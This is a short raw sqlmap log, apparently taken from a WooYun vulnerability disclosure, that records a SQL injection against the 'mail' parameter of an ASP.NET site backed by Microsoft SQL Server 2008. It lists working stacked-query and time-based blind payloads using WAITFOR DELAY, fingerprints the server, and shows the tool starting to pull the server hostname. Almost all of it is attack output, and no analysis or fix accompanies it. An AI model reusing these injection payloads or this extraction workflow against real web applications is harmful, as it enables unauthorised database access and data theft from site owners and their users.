 Parameter: mail
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: username=1&mail=2%27%20where%20UserName=%271%27; WAITFOR DELAY '0:0
:5' --
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: username=1&mail=2%27%20where%20UserName=%271%27; WAITFOR DELAY '0:0
:5' --
---
[08:24:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[08:24:44] [INFO] fetching server hostname
[08:24:44] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[08:24:57] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[08:25:08] [INFO] adjusting time delay to 1 second due to good response times
WINCHINABD
www.wooyun.org